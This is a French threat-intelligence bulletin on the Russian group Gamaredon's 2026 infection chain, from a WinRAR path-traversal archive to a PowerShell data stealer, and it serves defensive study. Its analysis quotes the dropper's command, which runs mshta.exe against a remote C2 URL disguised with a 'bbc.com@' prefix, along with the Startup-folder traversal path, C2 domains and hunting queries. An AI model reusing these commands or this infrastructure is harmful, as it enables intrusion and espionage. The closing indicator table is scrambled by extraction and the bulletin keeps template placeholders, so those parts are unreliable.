Bulletin n°XX

Juin 2026

Actualité des codes et infrastructures russes

Résumé de l’actualité
▪ [Gamaredon] La matryoshka du FSB, le cadeau de Gamaredon qui ne cesse de se
dépaqueter
▪ [UAC-0226] Une ancienne faille de WinRAR alimente les attaques contre l'Ukraine,
comment les logiciels non gérés laissent la porte ouverte

Autres brèves relevées
▪ Des pirates informatiques russes seraient à l'origine d'une cyberattaque de 2,5
milliards de dollars contre Jaguar Land Rover, selon un rapport
▪ Le FBI met en garde : des pirates informatiques des services de renseignement
russes ciblent les clés de récupération des sauvegardes de Signal
▪ Rapport ESET sur l’activité des APT – T4 2025 à T1 2026
▪ Rapport sur les attaques menées par des États contre les réseaux
d'approvisionnement en eau : 2024-2026

Règles Suricata « Emerging Threats »
▪ Règles modifiées : ?

Suivi des indicateurs
▪ Echantillons relevés : ?

Annexes

Fichier intégré

Description
Données CTI issues du bulletin, au format STIX.
Synthèse des thèmes et des IOC collectés, sous forme d’un
tableau Excel.
Annexes associées au bulletin, sous forme d’une archive
ZIP ; le fichier « .txt » doit être renommé avec une extension
« .zip » avant extraction.
Bulletin-APT-XXX
Bulletin n°32
Actualité des codes et infrastructures XXXX
1
Juillet 2024

Bulletin n°XX

Juin 2026

[Gamaredon] La matryoshka du FSB, le cadeau de Gamaredon qui ne cesse

de se dépaqueter
▪ 16 avril 2025 : Au cœur de PteroLNK de Gamaredon : résolveurs de points de dépôt
et infrastructure évasive¹
▪ 13 mai 2026 : GLa chaîne d’infection de Gamaredon : e-mails usurpés, GammaDrop
et GammaLoad²
▪ 1er juin 2026 : Analyse de GammaPhish et GammaWorm par Sekoia³
▪ 1er juin 2026 : Un ver VBScript dissimulé dans les ADS NTFS avec un résolveur de
points de dépôt C2 basé sur un service cloud contre l’Ukraine⁴
▪ 3 juin 2026 : Analyse de GammaLoad par Sekoia⁵
▪ 4 juin 2026 : Analyse de GammaSteel par Sekoia⁶
▪ 25 juin 2026 : Le groupe APT russe « Gamaredon » modernise son arsenal, ce qui
nécessite de nouvelles défenses⁷
▪ 25 juin 2026 : Gamaredon en 2025 : exploitation des tunnels, des collaborateurs, des
points de dépôt secrets et de nouvelles alliances⁸
▪ 6 juin 2026 : Des hackers du FSB russe frappent l’Ukraine avec une chaîne de
logiciels malveillants à réinstallation automatique⁹

Vue d’ensemble
▪ Victimologie : Institutions gouvernementales ukrainiennes, organisations militaires,
infrastructures critiques, administrations publiques et réseaux d'intérêt stratégique
ukrainiens
▪ Arsenal : Spear phsihing, CVE-2025-8088, archives WinRAR piégées, fichiers LNK,
GammaPhish, GammaLoad, GammaSteel, GammaWorm, GammaWipe
▪ Objectif principal : Cyberespionnage de long terme au profit des intérêts russes, avec
un ciblage quasi exclusif de l'Ukraine
¹ https://harfanglab.io/insidethelab/gamaredons-pterolnk-analysis/
² https://harfanglab.io/insidethelab/gamaredon-gammadrop-gammaload/
³ https://blog.sekoia.io/fsbs-matryoshka-1-3-gamaredons-gifts-that-keeps-unpacking-gammaphish-and-
gammaworm/
⁴ https://intel.threadlinqs.com/threat/TL-2026-0653
⁵ https://blog.sekoia.io/fsbs-matryoshka-2-3-gamaredons-gifts-that-keeps-unpacking-gammaload/
⁶ https://blog.sekoia.io/fsbs-matryoshka-3-3-gamaredons-gifts-that-keeps-unpacking-gammasteel/
⁷ https://www.darkreading.com/threat-intelligence/russia-apt-gamaredon-arsenal-defense
⁸ https://www.welivesecurity.com/en/eset-research/gamaredon-2025-leveraging-tunnels-workers-dead-
drops-new-alliances/
⁹ https://www.intelfusions.com/news/gamaredon-fsb-matryoshka-gammaphish-gammaworm-
gammaload-gammasteel-sekoia-2026
Bulletin n°XX
Bulletin-APT-RU-2606
Juin 2026
2
Actualité des codes et infrastructures russes

Bulletin n°XX

Juin 2026

Résumé exécutif
Gamaredon est un groupe de cyberespionnage spécialisé dans les opérations d’intrusion
persistantes et à long terme ciblant principalement l’Ukraine. Officiellement opéré par le FSB
russe, ce groupe vise les réseaux gouvernementaux, militaires et les infrastructures
critiques, et reste actif à ce jour.
Ce rapport analyse plus d’une décennie de familles de logiciels malveillants et établit une
taxonomie unifiée de nommage pour clarifier la nomenclature fragmentée existante. La
chaîne d’infection conçue par Gamaredon est invisible : elle se dissimule au sein de
fonctionnalités légitimes de Windows et abuse de plateformes de confiance comme
Telegram, Cloudflare ou les services de stockage cloud standard, laissant ainsi peu de
traces sur les machines infectées.
Une fois à l’intérieur d’un réseau, le logiciel malveillant se propage physiquement en
infectant les clés USB pour contourner les systèmes isolés (air-gap) et vole des documents,
qu’ils soient stockés, en cours de transfert ou modifiés en temps réel. Chaque étape de la
chaîne d’infection fonctionne comme une porte dérobée, permettant aux opérateurs
d’envoyer de nouvelles commandes, de mettre à jour les configurations ou de déployer des
charges utiles supplémentaires, garantissant ainsi un accès permanent aux machines
compromises.
L’équipe TDR de Sekoia a suivi et reconstitué l’intégralité de cette chaîne d’infection afin
d’anticiper la menace, de protéger ses clients à l’échelle mondiale et de contribuer à contrer
les opérations qui ciblent directement la souveraineté des États démocratiques.

Synthèse
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
3
Juin 2026

Bulletin n°XX

Juin 2026

1 Introduction
L'analyse décrite dans la suite de cet article est le fruit de longues recherches par l'équipe de
détection et de recherche des menaces (Threat Detection & Research) de Sekoia.io,
menées depuis le mois de décembre. En décembre, Sekoia a observé les premières étapes
de l'attaque et contenaient plusieurs familles distinctes de logiciels malveillants
historiquement attribuées à Gamaredon : un ver, des loaders et un info stealer ,
communément identifiés par la communauté sous les noms de "Pteranodon", "GammaLoad"
et "GammaSteel".
Bien que l'équipe TDR de Sekoia a déjà modélisé plusieurs campagnes Gamaredon, le suivi
de cet ensemble d’intrusions spécifique présente systématiquement des défis importants.
Leurs flux d’exécution sont connus pour être longs et complexes. De plus, les conventions
de nommage fragmentées au sein du secteur de la cybersécurité, combinées à l’itération
rapide des logiciels malveillants de Gamaredon, créent une confusion technique et
obscurcissent la compréhension opérationnelle de la menace.
Afin de démêler cette complexité et d’apporter des éclaircissements sur les capacités
actuelles de Gamaredon, Sekoia a décider de document de manière exhaustive sa chaîne
d’infection de janvier 2026, de comparer les différentes versions du logiciel malveillant et
d’harmoniser les conventions de nommage de ce dernier en fonction de leurs propres
conclusions. Il faut noter qu'ici est faite une reconstitution importante mais non complète de
la campagne à long terme de Gamaredon. Cette dernière est toujours en cours. Sekoia a
réussi à comprendre des étapes cruciales permettant de reproduire en temps réel les
requêtes réseau adressées aux serveurs de commande et de contrôle de Gamaredon. Cette
interaction en direct a réussi à tromper l’infrastructure de relais afin qu’elle délivre les
versions les plus récentes des loaders et du stealer final.
L'analyse détaillée du dernier arsenal d'espionnage de Gamaredon vise à documenter de
manière exhaustive l’ensemble de la chaîne d’exécution et les nouvelles méthodologies
déployées par le groupe en 2026, en comparant les conclusions de Sekoia aux informations
issues des sources ouvertes existantes.
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
4
Juin 2026



Bulletin n°XX

Juin 2026

2 Contexte

2.1Gamaredon : un acteur cyber étatique russe
Gamaredon, également connu sous les noms ACTINUM, Armageddon, UAC-0010 ou
BlueAlpha, est un groupe de cybermenaces parrainé par l’État russe. Selon le Service de
sécurité ukrainien (SSU), il est officiellement lié au FSB (Service fédéral de sécurité de la
Fédération de Russie). Ce groupe cible principalement l’Ukraine, en visant des entités
gouvernementales, militaires et des infrastructures critiques. Son objectif principal reste le
cyberespionnage, avec une stratégie axée sur l’établissement d’un accès persistant pour
exfiltrer en continu des documents sensibles.

2.2Evolution de son arsenal

2.2.1.1 2013–2021 : Des outils prêts à l’emploi à un framework personnalisé
Entre 2013 et 2021, Gamaredon a progressivement affiné ses méthodes, passant de
l’utilisation de malwares génériques achetés au détail à un framework sur mesure.
Initialement, le groupe menait des campagnes de spearphishing en exploitant des
documents leurres volés, imitant des institutions ukrainiennes. Ces attaques déployaient des
chaînes d’exécution complexes pour installer des outils comme le RAT Remote Manipulator
System (RMS) ou UltraVNC, largement disponibles sur les forums russes.
Figure 1 – Interface du Remote Manipulator System
À partir de 2016, Gamaredon a adopté Pteranodon (ou Pterodo), une backdoor
personnalisée permettant de charger des modules supplémentaires, d’exécuter des
commandes à distance, de voler des fichiers ou de réaliser des captures d’écran. Ce
framework, dont certaines parties du code ont été rendues publiques dès 2016 sur des
forums russes et GitHub, selon un rapport du SSU¹⁰ en 2021, a marqué une étape clé dans
la professionnalisation de ses outils. Le rapport de Palo Alto Networks (2016)¹¹ confirme son
utilisation massive, notamment via des vagues de spearphishing et des modules spécialisés
(ex. : voleurs de fichiers ou de données USB).
¹⁰ https://ssu.gov.ua/
¹¹ https://unit42.paloaltonetworks.com/gamaredon-group-toolset-evolution/
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
5
Juin 2026

Bulletin n°XX

Juin 2026

2.2.1.2 2021–2025 : Fragmentation et spécialisation des malwares
À partir de 2021, Gamaredon a abandonné progressivement Pteranodon au profit d’une
approche modulaire, où chaque composant remplit une fonction spécifique. Les chercheurs
ont identifié des familles autonomes, comme :
• PowerPunch (loader) et QuietSieve (stealers), classés par le Microsoft Threat
Intelligence Center (MSTIC)¹² en 2022.
• GammaLoad (loader + ver) et GammaSteel (stealer) documentés par CERT-UA¹³ en
2022 (rapports #3787¹⁴ et #5134¹⁵) et analysés par Check Point Research¹⁶ en 2023
qui nomma le ver LitterDrifter.
• GamaWiper, un wiper identifié par ClearSky Cyber Security¹⁷ en décembre 2025,
utilisé contre des chercheurs en sécurité.
Pendant cette période, les analyses d’ESET, Recorded Future, IBM X-Force et HarfangLab
ont mis en lumière des dizaines de variantes, mais la diversité des noms a rendu leur suivi
complexe. Seul le rapport du RNBO (Conseil de sécurité nationale et de défense de
l'Ukraine)¹⁸ relatant l'activité de Gamaredon dans le contexte de la contre-offensive
ukrainienne¹⁹ en 2023 a catégorisé l'arsenal de Gamaredon en trois parties : GammaDrop,
GammaLoad, and GammaSteel.
Cette période marque un tournant stratégique, marquant l'abandon d'une architecture
monolithique au profit d'une approche hautement modulaire, dans laquelle plusieurs charges
utiles autonomes sont déployées à la suite de la compromission initiale par spearphishing.

2.2.1.3 2026 : Une taxonomie unifiée pour un arsenal modulaire
En 2026, malgré l’évolution des techniques d’évasion et des langages de programmation, les
objectifs de Gamaredon restent inchangés : cyberespionnage et exfiltration de données.
Pour clarifier son arsenal, une taxonomie standardisée a été adoptée, inspirée de celle du
CERT-UA, avec le préfixe « Gamma » suivant de la fonction principale du malware :
• GammaPhish : Chaîne complète depuis le phishing initial jusqu’au déploiement de
GammaLoad (précédemment nommés GammaDrop ou PteroDoc)
• GammaLoad : Composants intermédiaires dédiés au déploiement de payloads
supplémentaires (englobant PowerPunch)
• GammaWorm : Vers propagateurs (englobant LitterDrifter, PteroLNK et
PterodoUSB).
• GammaSteel : Modules pour le vol vol de données (englobant QuietSieve,
USBStealer, HarvesterX et quelques modules de Pteranodon)
• GammaWipe : Codes malveillants conçus pour effacer le système (aussi nommé
GamaWiper)
¹² https://www.microsoft.com/en-us/wdsi/threats
¹³ https://cert.gov.ua/
¹⁴ https://cert.gov.ua/article/3787
¹⁵ https://cert.gov.ua/article/5134
¹⁶ https://research.checkpoint.com/
¹⁷ https://www.clearskysec.com/
¹⁸ https://www.rnbo.gov.ua/
¹⁹ https://www.rnbo.gov.ua/files/2023_YEAR/CYBERCENTER/Gamaredon_activity.pdf
Bulletin n°XX
Bulletin-APT-RU-2606
Juin 2026
6
Actualité des codes et infrastructures russes

Bulletin n°XX

Juin 2026

3 Vue d'ensemble de la chaîne d'infection

3.1Accès initial : GammaPhish
L’accès initial, baptisé GammaPhish, repose sur l’utilisation de fichiers xHTML malveillants
distribuant une archive RAR exploitant la vulnérabilité CVE-2025-8088. Cette faille permet
d’extraire discrètement un fichier HTA caché directement dans le répertoire de démarrage de
Windows. Une fois exécuté, ce fichier HTA utilise mshta.exe pour appeler une charge utile
distante hébergée sur un serveur de commande et de contrôle (C2).

3.2Chargement et mise en place : GammaLoad
La phase de chargement initial, appelée GammaLoad, implique plusieurs chargeurs
VBScript récupérés sur les machines infectées. Ces chargeurs fonctionnent en cascade,
avec quatre étapes d’exécution distinctes observées. Leurs objectifs principaux consistent à
collecter des informations sur le système hôte, mettre à jour la configuration réseau dans le
registre à l’aide de Dead Drop Resolvers (DDR), et récupérer puis exécuter des charges
utiles VBScript arbitraires depuis les serveurs C2.

Notes de l’analyste

Qu’est ce qu’un Dead Drop Resolver ?
Les attaquants peuvent utiliser un service Web externe légitime existant pour héberger des
informations renvoyant vers une infrastructure de commande et de contrôle. Ils peuvent
publier du contenu, appelé dead drop resolver, sur des services Web comportant des
domaines ou des adresses IP intégrés (et souvent dissimulés ou encodés). Une fois
infectées, les victimes se connecteront à ces résolveurs et seront redirigées par ceux-ci.
Les sites Web populaires et les réseaux sociaux servant de mécanisme de C2 peuvent offrir
une couverture importante, car il est probable que les hôtes d’un réseau communiquent déjà
avec eux avant d’être compromis. L’utilisation de services courants, tels que ceux proposés
par Google ou Twitter, permet aux attaquants de se dissimuler plus facilement dans le bruit
de fond attendu.

3.3Propagation : GammaWorm
Pour ce qui est de la propagation, l’analyse forensique a révélé un ver VBScript hautement
obfusqué, nommé GammaWorm. Ce dernier assure sa persistance via des tâches planifiées
et dissimule ses modules principaux dans les Alternate Data Streams (ADS) du système de
fichiers NTFS. Le module de propagation cible spécifiquement les clés USB et les lecteurs
réseau, en masquant les répertoires légitimes et en les remplaçant par des raccourcis LNK
malveillants. Il génère également un second type de raccourcis LNK utilisant des techniques
d’ingénierie sociale en ukrainien. Le ver maintient une configuration réseau dynamique en
extrayant les DDR et en stockant l’infrastructure C2 active dans le registre Windows. Enfin, il
entre dans une boucle d’exécution infinie, agissant comme une porte dérobée pour
interroger sa configuration réseau et exécuter du code arbitraire fourni par le C2.
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
7
Juin 2026

Bulletin n°XX

Juin 2026

3.4Exfiltration : GammaSteel
La phase d’exfiltration, assurée par GammaSteel, est un stealer modulaire écrit en
Powershell. Ce dernier s’installe entièrement dans le registre Windows, y écrivant 71
modules distincts, chacun chiffré individuellement à l’aide de l’API Windows Data Protection
(DPAPI). GammaSteel gère trois mécanismes simultanés d’acquisition de données : des
analyses récurrentes des disques locaux et réseau, la surveillance des événements
matériels pour détecter les nouvelles clés USB insérées et une surveillance en temps réel de
fichiers ciblés dès qu’ils sont enregistrés ou modifiés. Les fichiers ciblés sont exfiltrés vers un
fournisseur de stockage cloud compatible S3. En cas de défaillance de l’infrastructure cloud
principale, GammaSteel bascule vers des serveurs C2 contrôlés par les opérateurs, qui
servent également de porte dérobée active pour l’exécution de code distant arbitraire.

3.5Autres payloads
Bien que cette chaîne d’infection reconstituée comprenne des dizaines de fichiers et de
scripts individuels, il est fort probable que d’autres logiciels malveillants, comme
GammaWipe, puissent être déployés en fonction des objectifs des opérateurs. Sur le plan
technique, l’enquête menée par Sekoia confirme que GammaLoad est directement
responsable du déploiement de la charge utile GammaSteel. Cependant, le vecteur exact de
déploiement de GammaWorm reste incertain : il pourrait être déposé simultanément par
GammaLoad ou introduit indépendamment via l’exécution d’une clé USB malveillante par un
utilisateur. Par ailleurs, l’analyse globale du flux d’exécution permet d’affirmer avec une forte
confiance que GammaPhish est conçu pour déployer GammaLoad en premier lieu.
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
8
Juin 2026



Bulletin n°XX

Juin 2026

4 Analyse technique

4.1GammaPhish : staging
L'équipe TDR de Sekoia n'a pas pu identifier le vecteur diffusion initial précédant le fichier
xHTML. D'après le rapport d'ESET²⁰, ils estiment que ce fichier est probablement diffusé
sous forme de pièce jointe à un e-mail de spearphishing ou qu'il est contenu dans une
archive jointe à un tel e-mail. L'analyse suivante est basée sur un échantillon nommé
1_13_5_1691_09.12.2025.xhtml (MD5 : 1794369214b7f62e70a0485e61335c61). La
chaîne d'infection à partir du fichier xHTML est illustrée dans le graphique suivant :
Figure 2 – Chaîne d'infection partant du fichier xHTML
²⁰ https://www.welivesecurity.com/en/eset-research/gamaredon-2024-cranking-out-spearphishing-
campaigns-ukraine-evolved-toolset/
Bulletin-APT-RU-2606
Bulletin n°XX
Juin 2026
9
Actualité des codes et infrastructures russes




Bulletin n°XX

Juin 2026
Tout d'abord, pour attirer l'utilisateur, la page affiche un simple message indiquant
DOCUMENT DOWNLOADED. Mais parallèlement, elle déclenche un mécanisme de
signalement. À son ouverture, elle envoie une requête à l'adresse
http://iiwdsxwamylbwwsoyrmj.supabase.co/functions/v1/clever-responder/
KokonGoogle_09.12.2025 pour charger une image de 1x1 pixel. Cette technique, qui sert à
confirmer à l’opérateur que la victime a ouvert le document leurre, est utilisée par
Gamaredon depuis au moins 2018.
Figure 3 – Affichage du site web téléchargeant l’archive vulnérable
Ensuite, le code déclenche une erreur de chargement pour une ressource externe
inexistante, ce qui active un événement JavaScript OnError contenant la charge utile
malveillante. Ce code ne s’exécute que si l’agent utilisateur correspond à des identifiants
Windows spécifiques : [“Win32”, “Win64”, “Windows”, “WinCE”]. Il lance ensuite
une technique de HTML Smuggling à l’aide d’une archive RAR encodée en Base64 intégrée
à son code source, nommée 2_14_6_1033_09.12.2025.rar et exploitant la vulnérabilité
CVE-2025-8088. Pour que la chaîne d’exécution se poursuive, l’utilisateur doit ouvrir
manuellement l’archive RAR téléchargée.
L'archive utilisée par Gamaredon exploite la vulnérabilité CVE-2025-8088²¹, une faille critique
de type path traversal affectant les versions de WinRAR antérieures à la version 7.13,
publiée le 8 août 2025.
Cette vulnérabilité peut être exploitée pour permettre l’exécution de code à distance si un
fichier est écrit à des emplacements spécifiques, tels que des chemins de persistance (par
exemple, Programs\Startup) ou en remplaçant une DLL afin d’exploiter une vulnérabilité
de détournement de l’ordre de recherche des DLL.
Le Google Threat Intelligence Group a publié un rapport²² concernant ce CVE au cours de
l’enquête menée par Sekoia.io. Cette publication a documenté l’exploitation de cette
vulnérabilité par les groupes d’opérateurs russes Sandworm, Turla, Gamaredon et par des
groupes d’intrusion liés à la Chine.
Visuellement, l'archive semble contenir un seul fichier PDF et un dossier nommé ..
Figure 4 – Contenu présumé de l’archive .rar avec WinRAR
²¹ https://nvd.nist.gov/vuln/detail/CVE-2025-8088
²² https://cloud.google.com/blog/topics/threat-intelligence/exploiting-critical-winrar-vulnerability
Bulletin n°XX
Bulletin-APT-RU-2606
10
Juin 2026
Actualité des codes et infrastructures russes

Bulletin n°XX

Juin 2026
Cependant, il contient en réalité deux entrées de fichiers :
• Un fichier PDF factice : Повістка про виклик

підозрюваного_2_14_6_1033_09.12.2025.pdf
• Un fichier HTA destiné à être extrait via un parcours de chemin : ..\..\..\..\..

\..\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\

Startup\2_14_6_1033_09.12.2025.HTA
Lorsque l’utilisateur extrait manuellement le fichier PDF vers n’importe quel emplacement de
son appareil, le fichier HTA est extrait dans le répertoire C:\Users\[USER]
\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\. Lors de
la prochaine connexion de l’utilisateur, Windows tentera d’ouvrir les fichiers reconnus situés
dans le dossier "Démarrage" de cet utilisateur (ce comportement est inhérent à Windows et
ne s’applique qu’aux fichiers exécutables, par exemple HTA, EXE, BAT, CMD, VBS, PS1,
LNK). Il est intéressant de noter que le SSU a documenté²³ l’utilisation de cette même
technique (TTP) par Gamaredon dès 2018, en exploitant la vulnérabilité CVE-2018-20250²⁴.
Le fichier HTA extrait contient un blob VBScript composé à environ 90 % de données inutiles
et de code obfusqué. Ce code instancie un objet WScript.Shell pour exécuter
mshta.exe, en lui transmettant en argument une charge utile hébergée sur un serveur
distant. Il convient de noter que l’argument URL met en œuvre un faux mécanisme
d’authentification en ajoutant "www.bbc.com", afin de paraître légitime aux yeux de tout
utilisateur inspectant la requête. La commande finale est la suivante :
%WINDIR%\system32\mshta.exe
hxxps://www.bbc.com@iiwdsxwamylbwwsoyrmj.supabase.co/functions/v1/clever-
responder/GurGoogle_09.12.2025/audience/capture.pdf
L'équipe TDR de Sekoia n'a pas réussi à récupérer la charge utile capture.pdf demandée
par cette commande, car tous les serveurs C2 testés ne répondaient pas. Étant donné que
mshta.exe exécute le contenu de ce fichier, ce mécanisme confère effectivement à
l’opérateur des capacités d’exécution de code à distance arbitraires. D’après les TTP
historiques de Gamaredon, cette étape consiste très probablement à télécharger et à
exécuter GammaLoad. Toutefois, d’un point de vue technique, l’opérateur pourrait déployer
n’importe quel autre logiciel malveillant issu de son arsenal, tel que GammaWorm.

Notes de l’analyste

Identification de nouveaux droppers HTA associés à Gamaredon
L'analyse a débuté à partir d'un échantillon distribué l’archive mentionnée par Sekoia (
2_14_6_1033_09.12.2025.rar). L'objectif était d'identifier d'autres échantillons partageant
la même chaîne d'infection, les mêmes conventions de nommage ou des éléments
d'infrastructure communs.
Les premières recherches ont porté sur le nom de l'archive et les fichiers qu'elle dépose :
²³ https://ssu.gov.ua/uploads/files/DKIB/Technical%20report%20Armagedon.pdf
²⁴ https://www.cve.org/CVERecord?id=CVE-2018-20250
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
Juin 2026
11

Bulletin n°XX

Juin 2026
• entity:file name:"2_14_6_1033_09.12.2025.rar"
• entity:file name:"2_14_6_1033_09.12.2025.rar" have:dropped_file
Ces requêtes ont permis d'identifier les composants associés à l'archive, notamment un
document leurre et un loader HTA :
про
name:"Повістка
виклик
• entity:file
підозрюваного_2_14_6_1033_09.12.2025.pdf"
• entity:file name:capture.pdf
• entity:file name:"2_14_6_1033_09.12.2025.HTA"
L'analyse du code HTA a mis en évidence l'URL suivante :
content:"www.bbc.com@iiwdsxwamylbwwsoyrmj.supabase.co/functions/v1/
clever-responder/GurGoogle_09.12.2025/audience/capture.pdf"
L'exploration de l’historique a également permis d'identifier une autre ressource associée à
la même infrastructure :
http://iiwdsxwamylbwwsoyrmj.supabase.co/functions/v1/clever-responder/
KokonGoogle_09.12.2025
Une recherche de similarité sur l'archive 1_13_5_1691_09.12.2025.rar à l'aide de TLSH
n'a retourné aucun autre résultat pertinent :
tlsh:96:ZSAPdjKJZr1SseD5ukbq7QYKzugbViDuxbr7J2uH/
k9f+s0ruOl9/0HKu+:hPdjKJZBSs6PNtADubr1xH/4Gso2C
La campagne a ensuite été corrélée avec la règle publique Nextron suivante :
MAL_APT_Gamaredon_HTA_Dropper_Dec25²⁵. Cette règle confirme l'attribution de ces
échantillons à l'écosystème Gamaredon et fournit des éléments supplémentaires de pivoting.
En revanche, au vu du nombre conséquent d’échantillons associés, il n’a pas été possible de
tous les analyser dans le temps imparti.
Une recherche basée sur les communications réseau observées a permis d'identifier d'autres
échantillons utilisant la même infrastructure Supabase :
behavior_network:*supabase.co/functions/v1/clever-responder/*
L'analyse des résultats a montré que la convention de nommage des fichiers HTA est
particulièrement stable. Les noms suivent généralement un format contenant plusieurs
identifiants numériques suivis d'une date. Cette observation a conduit à la requête suivante :
entity:file name:*06.2026.HTA ls:2026-01-01+
Cette recherche a permis d'identifier un ensemble important d'échantillons récents
partageant la même structure :

Condensat

Nom du fichier

C2 contacté

SHA256
ScanDocuments_version_PD
e9d61edc0a774cd
https://thepolicies.dpdns.org/
d4e9c659a0058c1
F_AdobeReader_CreaterEdi
MzsUrl-18-06/
²⁵ https://valhalla.nextron-systems.com/info/rule/MAL_APT_Gamaredon_HTA_Dropper_Dec25
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
12
Juin 2026

Bulletin n°XX

Juin 2026

Condensat

C2 contacté

Nom du fichier

SHA256
b0bc65c6e2c0d5c
tor_4_13_7-
interference12443.dbk
19da79319be65bf
1550_18.06.2026.HTA
dd70
db604f5fe5a2890
ScanDocuments_version_PD
50db6449970a367
F_AdobeReader_CreaterEdi
https://thepolicies.dpdns.org/
0d75a5d8ec85a66
tor_5_12_4-
VoinUrl-18-06/pockets35447.j2k
e26c8af19ccc6cf
1522_18.06.2026.HTA
d8cc
0338b8c8b25956c
ScanDocuments_version_PD
://
c134628bcc7350d
pravda.com.ua@thepolicies.dpdns.
F_AdobeReader_CreaterEdi
6102ca88e7777b3
org/GpArj-17-06/hug/
tor_3_18_7-
ca429cbd6ec8879
course14509.bv1
1505_17.06.2026.HTA
4f95
